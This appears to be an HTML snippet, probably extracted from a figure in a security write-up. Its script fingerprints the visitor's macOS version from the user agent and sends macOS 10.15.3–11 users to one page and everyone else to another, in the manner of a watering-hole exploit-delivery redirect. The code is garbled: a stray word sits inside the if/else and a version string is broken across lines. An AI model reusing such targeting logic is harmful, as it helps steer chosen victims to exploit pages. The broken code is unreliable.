 <!DOCTYPE html><!--STATUS OK-->
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <script>
var ua = window.navigator.userAgent;
var patt = new RegExp("OS X ([\\d._]+)", "gi");
var os_ver = patt.exec(ua)[1];
if(os_ver=='10_15_3'||os_ver=='10_15_4'||os_ver=='10_15_5'||os_ver=='10_15_
6'||os_ver=='10_15_7'||os_ver.startsWith("11"))
welivesecurity
{
document.location.href="/ss/4ba29d5b72266b28.html"
}else{
document.location.href="/9THZ7jEQLLM8.html"
}
    </script>
    </head>
    <body>
    </body>
</html>